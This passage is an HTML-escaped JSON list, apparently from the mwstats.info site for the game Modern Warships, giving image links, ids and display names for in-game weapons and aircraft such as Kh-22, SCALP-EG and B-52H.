mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftSAAW.jpeg?v=eaf74840\&quot;,\&quot;id\&quot;:\&quot;AircraftSAAW\&quot;,\&quot;name\&quot;:\&quot;SAAW\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftScalpEG.jpeg?v=975435f5\&quot;,\&quot;id\&quot;:\&quot;AircraftScalpEG\&quot;,\&quot;name\&quot;:\&quot;SCALP-EG\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftScalpel.jpeg?v=5d97eb6f\&quot;,\&quot;id\&quot;:\&quot;AircraftScalpel\&quot;,\&quot;name\&quot;:\&quot;SCALPEL\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftSeaVenom.jpeg?v=6ac83412\&quot;,\&quot;id\&quot;:\&quot;AircraftSeaVenom\&quot;,\&quot;name\&quot;:\&quot;Sea Venom\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftSIAW.jpeg?v=50998cd6\&quot;,\&quot;id\&quot;:\&quot;AircraftSIAW\&quot;,\&quot;name\&quot;:\&quot;SIAW\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftSmartGlider.jpeg?v=be7569cd\&quot;,\&quot;id\&quot;:\&quot;AircraftSmartGlider\&quot;,\&quot;name\&quot;:\&quot;Smart Glider\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftSNEB.jpeg?v=8cb70681\&quot;,\&quot;id\&quot;:\&quot;AircraftSNEB\&quot;,\&quot;name\&quot;:\&quot;SNEB (68 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftSPEAR3.jpeg?v=eeba912a\&quot;,\&quot;id\&quot;:\&quot;AircraftSPEAR3\&quot;,\&quot;name\&quot;:\&quot;SPEAR-3\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftSplinter.jpeg?v=321518fe\&quot;,\&quot;id\&quot;:\&quot;AircraftSplinter\&quot;,\&quot;name\&quot;:\&quot;Splinter\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftStormShadow.jpeg?v=975435f5\&quot;,\&quot;id\&quot;:\&quot;AircraftStormShadow\&quot;,\&quot;name\&quot;:\&quot;Storm Shadow\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftSungur.jpeg?v=c657e699\&quot;,\&quot;id\&quot;:\&quot;AircraftSungur\&quot;,\&quot;name\&quot;:\&quot;Sungur\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftTigerShark.jpeg?v=2e730899\&quot;,\&quot;id\&quot;:\&quot;AircraftTigerShark\&quot;,\&quot;name\&quot;:\&quot;Tiger Shark (533mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftTL20.jpeg?v=d7da6feb\&quot;,\&quot;id\&quot;:\&quot;AircraftTL20\&quot;,\&quot;name\&quot;:\&quot;TL-20\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftTL6.jpeg?v=adbc6b9d\&quot;,\&quot;id\&quot;:\&quot;AircraftTL6\&quot;,\&quot;name\&quot;:\&quot;TL-6\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftTripleLAU3.jpeg?v=342c3654\&quot;,\&quot;id\&quot;:\&quot;AircraftTripleLAU3\&quot;,\&quot;name\&quot;:\&quot;UAM (70 mm) x3\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftTY95.jpeg?v=089277cd\&quot;,\&quot;id\&quot;:\&quot;AircraftTY95\&quot;,\&quot;name\&quot;:\&quot;TY-95\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftType07.jpeg?v=9eb630b3\&quot;,\&quot;id\&quot;:\&quot;AircraftType07\&quot;,\&quot;name\&quot;:\&quot;Type 07\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftType17C.jpeg?v=5c2884ff\&quot;,\&quot;id\&quot;:\&quot;AircraftType17C\&quot;,\&quot;name\&quot;:\&quot;Type 17C\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftType97.jpeg?v=2b5323e8\&quot;,\&quot;id\&quot;:\&quot;AircraftType97\&quot;,\&quot;name\&quot;:\&quot;Type 97 (324 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftUPAB1500.jpeg?v=9688b998\&quot;,\&quot;id\&quot;:\&quot;AircraftUPAB1500\&quot;,\&quot;name\&quot;:\&quot;UPAB-1500B\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftVLWTRotary.jpeg?v=20d7b2f4\&quot;,\&quot;id\&quot;:\&quot;AircraftVLWTRotary\&quot;,\&quot;name\&quot;:\&quot;VLWT X6\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftWaveriderUAM.jpeg?v=cab933fe\&quot;,\&quot;id\&quot;:\&quot;AircraftWaveriderUAM\&quot;,\&quot;name\&quot;:\&quot;Waverider UAM\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftX102.jpeg?v=a8df42d9\&quot;,\&quot;id\&quot;:\&quot;AircraftX102\&quot;,\&quot;name\&quot;:\&quot;Kh-102\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftX22.jpeg?v=f9bad5a2\&quot;,\&quot;id\&quot;:\&quot;AircraftX22\&quot;,\&quot;name\&quot;:\&quot;Kh-22\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftX23M.jpeg?v=b89d0adc\&quot;,\&quot;id\&quot;:\&quot;AircraftX23M\&quot;,\&quot;name\&quot;:\&quot;Kh-23M\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftX25ML.jpeg?v=aeb61f90\&quot;,\&quot;id\&quot;:\&quot;AircraftX25ML\&quot;,\&quot;name\&quot;:\&quot;Kh-25ML\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftX25MR.jpeg?v=4401c8d4\&quot;,\&quot;id\&quot;:\&quot;AircraftX25MR\&quot;,\&quot;name\&quot;:\&quot;Kh-25MR\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftX29.jpeg?v=9fa9074a\&quot;,\&quot;id\&quot;:\&quot;AircraftX29\&quot;,\&quot;name\&quot;:\&quot;Kh-29\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftX29L.jpeg?v=9bfdaacc\&quot;,\&quot;id\&quot;:\&quot;AircraftX29L\&quot;,\&quot;name\&quot;:\&quot;Kh-29L\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftX32.jpeg?v=bbb8cec1\&quot;,\&quot;id\&quot;:\&quot;AircraftX32\&quot;,\&quot;name\&quot;:\&quot;Kh-32\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftX35.jpeg?v=ce5a1a39\&quot;,\&quot;id\&quot;:\&quot;AircraftX35\&quot;,\&quot;name\&quot;:\&quot;Kh-35\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftX38.jpeg?v=f46ce5ec\&quot;,\&quot;id\&quot;:\&quot;AircraftX38\&quot;,\&quot;name\&quot;:\&quot;Kh-38\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftX38MLE.jpeg?v=ac9afeb6\&quot;,\&quot;id\&quot;:\&quot;AircraftX38MLE\&quot;,\&quot;name\&quot;:\&quot;Kh-38MKE\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftX41.jpeg?v=de018fc6\&quot;,\&quot;id\&quot;:\&quot;AircraftX41\&quot;,\&quot;name\&quot;:\&quot;Kh-41\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftX50.jpeg?v=cf59fa82\&quot;,\&quot;id\&quot;:\&quot;AircraftX50\&quot;,\&quot;name\&quot;:\&quot;Kh-50\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftX51.jpeg?v=87501ad1\&quot;,\&quot;id\&quot;:\&quot;AircraftX51\&quot;,\&quot;name\&quot;:\&quot;X-51 Waverider\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftX55.jpeg?v=cccaa3c6\&quot;,\&quot;id\&quot;:\&quot;AircraftX55\&quot;,\&quot;name\&quot;:\&quot;Kh-55\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftX59M.jpeg?v=09175935\&quot;,\&quot;id\&quot;:\&quot;AircraftX59M\&quot;,\&quot;name\&quot;:\&quot;Kh-59\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftX69.jpeg?v=818c09bb\&quot;,\&quot;id\&quot;:\&quot;AircraftX69\&quot;,\&quot;name\&quot;:\&quot;Kh-69\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftX95.jpeg?v=48b928e6\&quot;,\&quot;id\&quot;:\&quot;AircraftX95\&quot;,\&quot;name\&quot;:\&quot;Kh-95\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftYJ12.jpeg?v=a29f8d47\&quot;,\&quot;id\&quot;:\&quot;AircraftYJ12\&quot;,\&quot;name\&quot;:\&quot;YJ-12\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftYJ18.jpeg?v=51fe5f2a\&quot;,\&quot;id\&quot;:\&quot;AircraftYJ18\&quot;,\&quot;name\&quot;:\&quot;YJ-18 (Cluster)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftYJ21Glider.jpeg?v=5a179916\&quot;,\&quot;id\&quot;:\&quot;AircraftYJ21Glider\&quot;,\&quot;name\&quot;:\&quot;YJ-20A\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftYJ82.jpeg?v=348a86f2\&quot;,\&quot;id\&quot;:\&quot;AircraftYJ82\&quot;,\&quot;name\&quot;:\&quot;YJ-82\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftYJ9.jpeg?v=a01b0644\&quot;,\&quot;id\&quot;:\&quot;AircraftYJ9\&quot;,\&quot;name\&quot;:\&quot;YJ-9E\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftYJ91.jpeg?v=cde79f03\&quot;,\&quot;id\&quot;:\&quot;AircraftYJ91\&quot;,\&quot;name\&quot;:\&quot;YJ-91\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftYU7.jpeg?v=cf566aea\&quot;,\&quot;id\&quot;:\&quot;AircraftYU7\&quot;,\&quot;name\&quot;:\&quot;Yu-7 (324 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftZircon.jpeg?v=5e5bbee2\&quot;,\&quot;id\&quot;:\&quot;AircraftZircon\&quot;,\&quot;name\&quot;:\&quot;3M22 Zircon\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AK100.jpeg?v=719bfd6f\&quot;,\&quot;id\&quot;:\&quot;AK100\&quot;,\&quot;name\&quot;:\&quot;AK-100 (100 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AK130.jpeg?v=3ce48358\&quot;,\&quot;id\&quot;:\&quot;AK130\&quot;,\&quot;name\&quot;:\&quot;AK-130 (130 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AK130Buckshot.jpeg?v=3ce48358\&quot;,\&quot;id\&quot;:\&quot;AK130Buckshot\&quot;,\&quot;name\&quot;:\&quot;AK-130 (Buckshot)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AK176MA.jpeg?v=39c0dccb\&quot;,\&quot;id\&quot;:\&quot;AK176MA\&quot;,\&quot;name\&quot;:\&quot;AK-176 MA (76 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AK630.jpeg?v=15afe2b7\&quot;,\&quot;id\&quot;:\&quot;AK630\&quot;,\&quot;name\&quot;:\&quot;AK-630 (30 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AK6302.jpeg?v=e342fe96\&quot;,\&quot;id\&quot;:\&quot;AK6302\&quot;,\&quot;name\&quot;:\&quot;AK-630-2 (30 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AK630M2Kvartet.jpeg?v=1a6ad174\&quot;,\&quot;id\&quot;:\&quot;AK630M2Kvartet\&quot;,\&quot;name\&quot;:\&quot;AK-630M2 Kvartet\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AK726.jpeg?v=6ce93eb9\&quot;,\&quot;id\&quot;:\&quot;AK726\&quot;,\&quot;name\&quot;:\&quot;AK-726 (76,2 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AkeronLP.jpeg?v=6508c82c\&quot;,\&quot;id\&quot;:\&quot;AkeronLP\&quot;,\&quot;name\&quot;:\&quot;Akeron LP\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AKF98A.jpeg?v=a0ec76e7\&quot;,\&quot;id\&quot;:\&quot;AKF98A\&quot;,\&quot;name\&quot;:\&quot;AKF-98A\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Aksungur.jpeg?v=31f6861c\&quot;,\&quot;id\&quot;:\&quot;Aksungur\&quot;,\&quot;name\&quot;:\&quot;Aksungur\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Akya.jpeg?v=ac300d25\&quot;,\&quot;id\&quot;:\&quot;Akya\&quot;,\&quot;name\&quot;:\&quot;Akya (533mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AL301.jpeg?v=c29420cc\&quot;,\&quot;id\&quot;:\&quot;AL301\&quot;,\&quot;name\&quot;:\&quot;AL-301\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/ALKA.jpeg?v=c67c12ac\&quot;,\&quot;id\&quot;:\&quot;ALKA\&quot;,\&quot;name\&quot;:\&quot;ALKA (DEWS)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/ALS_Fearless_Aster30.jpeg?v=4514eb58\&quot;,\&quot;id\&quot;:\&quot;ALS_Fearless_Aster30\&quot;,\&quot;name\&quot;:\&quot;Aster 30 Fearless\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/ALS_Fearless_MPLS.jpeg?v=23d05646\&quot;,\&quot;id\&quot;:\&quot;ALS_Fearless_MPLS\&quot;,\&quot;name\&quot;:\&quot;MPLS Fearless\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AM222Plasma.jpeg?v=6eb19a6b\&quot;,\&quot;id\&quot;:\&quot;AM222Plasma\&quot;,\&quot;name\&quot;:\&quot;AM-222 Plasma\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/ANSEQ3.jpeg?v=a587ec75\&quot;,\&quot;id\&quot;:\&quot;ANSEQ3\&quot;,\&quot;name\&quot;:\&quot;ANSEQ-3\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/APE25Zeus.jpeg?v=63e43234\&quot;,\&quot;id\&quot;:\&quot;APE25Zeus\&quot;,\&quot;name\&quot;:\&quot;APE-25 Zeus (25mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/APFujin.jpeg?v=93d2dc98\&quot;,\&quot;id\&quot;:\&quot;APFujin\&quot;,\&quot;name\&quot;:\&quot;AP Fujin (\\u98a8\\u795e 2021)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/APFujin20mmGatling.jpeg?v=444202ef\&quot;,\&quot;id\&quot;:\&quot;APFujin20mmGatling\&quot;,\&quot;name\&quot;:\&quot;Fujin Gatling (20 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/APFujinRailgun.jpeg?v=1eef337e\&quot;,\&quot;id\&quot;:\&quot;APFujinRailgun\&quot;,\&quot;name\&quot;:\&quot;Fujin Railgun (45 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/APPhoenix.jpeg?v=87afd50c\&quot;,\&quot;id\&quot;:\&quot;APPhoenix\&quot;,\&quot;name\&quot;:\&quot;AP Phoenix (\\u4e0d\\u6b7b\\u9ce5 1983)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/APPhoenix20mmGatling.jpeg?v=444202ef\&quot;,\&quot;id\&quot;:\&quot;APPhoenix20mmGatling\&quot;,\&quot;name\&quot;:\&quot;PhX-MG (20 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/APPhoenixATGuidedMissiles.jpeg?v=911d057d\&quot;,\&quot;id\&quot;:\&quot;APPhoenixATGuidedMissiles\&quot;,\&quot;name\&quot;:\&quot;AGM-114H\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AR1.jpeg?v=05cb7fbb\&quot;,\&quot;id\&quot;:\&quot;AR1\&quot;,\&quot;name\&quot;:\&quot;AR-1\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AR2.jpeg?v=72823618\&quot;,\&quot;id\&quot;:\&quot;AR2\&quot;,\&quot;name\&quot;:\&quot;AR-2\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AR3Launcher.jpeg?v=92ca015e\&quot;,\&quot;id\&quot;:\&quot;AR3Launcher\&quot;,\&quot;name\&quot;:\&quot;AR3 BRE8\\/FD280A\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Archer.jpeg?v=8407faa9\&quot;,\&quot;id\&quot;:\&quot;Archer\&quot;,\&quot;name\&quot;:\&quot;Archer (155 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/ArgonasEMRG.jpeg?v=a73c0de7\&quot;,\&quot;id\&quot;:\&quot;ArgonasEMRG\&quot;,\&quot;name\&quot;:\&quot;Argonas EMRG (120mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Armat.jpeg?v=4497a2ff\&quot;,\&quot;id\&quot;:\&quot;Armat\&quot;,\&quot;name\&quot;:\&quot;Armat\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/ArsenalLauncher.jpeg?v=9b44de49\&quot;,\&quot;id\&quot;:\&quot;ArsenalLauncher\&quot;,\&quot;name\&quot;:\&quot;NG-MLRS (122 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/ArsenalRailgun.jpeg?v=bf296d06\&quot;,\&quot;id\&quot;:\&quot;ArsenalRailgun\&quot;,\&quot;name\&quot;:\&quot;AGS-155 Block 2 (155 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/ARX500Annihilator.jpeg?v=1a1faff4\&quot;,\&quot;id\&quot;:\&quot;ARX500Annihilator\&quot;,\&quot;name\&quot;:\&quot;ARX-500 Annihilator (155 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AselsanSMASH.jpeg?v=383564f0\&quot;,\&quot;id\&quot;:\&quot;AselsanSMASH\&quot;,\&quot;name\&quot;:\&quot;SMASH (30mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/ASM1C.jpeg?v=dd76f8c8\&quot;,\&quot;id\&quot;:\&quot;ASM1C\&quot;,\&quot;name\&quot;:\&quot;ASM-1C\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/ASM3.jpeg?v=9c0bfc25\&quot;,\&quot;id\&quot;:\&quot;ASM3\&quot;,\&quot;name\&quot;:\&quot;ASM-3\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/ASM3KAI.jpeg?v=2ad5dd1c\&quot;,\&quot;id\&quot;:\&quot;ASM3KAI\&quot;,\&quot;name\&quot;:\&quot;ASM-3 Kai\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/ASMP.jpeg?v=df9da494\&quot;,\&quot;id\&quot;:\&quot;ASMP\&quot;,\&quot;name\&quot;:\&quot;ASMP\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/ASMSeasentry.jpeg?v=cdb23105\&quot;,\&quot;id\&quot;:\&quot;ASMSeasentry\&quot;,\&quot;name\&quot;:\&quot;Seasentry (324mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/ASN4G.jpeg?v=b8b05157\&quot;,\&quot;id\&quot;:\&quot;ASN4G\&quot;,\&quot;name\&quot;:\&quot;ASN4G\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Aster15.jpeg?v=f6ca60b9\&quot;,\&quot;id\&quot;:\&quot;Aster15\&quot;,\&quot;name\&quot;:\&quot;Aster 15\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Aster30.jpeg?v=28e23eed\&quot;,\&quot;id\&quot;:\&quot;Aster30\&quot;,\&quot;name\&quot;:\&quot;Aster-30 Block 0\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AstrosIIMK6.jpeg?v=86cf4d70\&quot;,\&quot;id\&quot;:\&quot;AstrosIIMK6\&quot;,\&quot;name\&quot;:\&quot;Astros II MK6\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/ASWRocket.jpeg?v=335ddf06\&quot;,\&quot;id\&quot;:\&quot;ASWRocket\&quot;,\&quot;name\&quot;:\&quot;Roketsan ASW\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AT3.jpeg?v=4b7dfb42\&quot;,\&quot;id\&quot;:\&quot;AT3\&quot;,\&quot;name\&quot;:\&quot;AT-3\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/ATDX.jpeg?v=147b7f8b\&quot;,\&quot;id\&quot;:\&quot;ATDX\&quot;,\&quot;name\&quot;:\&quot;ATD-X Shinshin\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Atlas.jpeg?v=52af78b7\&quot;,\&quot;id\&quot;:\&quot;Atlas\&quot;,\&quot;name\&quot;:\&quot;Atlas\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/ATMACA.jpeg?v=22927891\&quot;,\&quot;id\&quot;:\&quot;ATMACA\&quot;,\&quot;name\&quot;:\&quot;ATMACA\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/ATN51.jpeg?v=e06fb0a6\&quot;,\&quot;id\&quot;:\&quot;ATN51\&quot;,\&quot;name\&quot;:\&quot;ATN-51 Black Plague\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AV8BNA.jpeg?v=5d586e63\&quot;,\&quot;id\&quot;:\&quot;AV8BNA\&quot;,\&quot;name\&quot;:\&quot;AV-8B Harrier II Night Attack\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Avenger.jpeg?v=444202ef\&quot;,\&quot;id\&quot;:\&quot;Avenger\&quot;,\&quot;name\&quot;:\&quot;GAU-8\\/A Avenger (30 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/B100.jpeg?v=9a3b9de8\&quot;,\&quot;id\&quot;:\&quot;B100\&quot;,\&quot;name\&quot;:\&quot;B-100 (300 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/B1B.jpeg?v=5ad6a79e\&quot;,\&quot;id\&quot;:\&quot;B1B\&quot;,\&quot;name\&quot;:\&quot;B-1B Lancer\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/B1N.jpeg?v=76ac6335\&quot;,\&quot;id\&quot;:\&quot;B1N\&quot;,\&quot;name\&quot;:\&quot;B-1N Lancer\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/B21.jpeg?v=d1b296a8\&quot;,\&quot;id\&quot;:\&quot;B21\&quot;,\&quot;name\&quot;:\&quot;B-21 Raider\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/B2Spirit.jpeg?v=3ede84a2\&quot;,\&quot;id\&quot;:\&quot;B2Spirit\&quot;,\&quot;name\&quot;:\&quot;B-2A Spirit\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/B4.jpeg?v=e70f70db\&quot;,\&quot;id\&quot;:\&quot;B4\&quot;,\&quot;name\&quot;:\&quot;SDB-1\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/B52H.jpeg?v=16db5957\&quot;,\&quot;id\&quot;:\&quot;B52H\&quot;,\&quot;name\&quot;:\&quot;B-52H Stratofortress\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/B83.jpeg?v=5b92d612\&quot;,\&quot;id\&quot;:\&quot;B83\&quot;,\&quot;name\&quot;:\&quot;B-83\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/B8M1.jpeg?v=27051d6d\&quot;,\&quot;id\&quot;:\&quot;B8M1\&quot;,\&quot;name\&quot;:\&quot;B-8 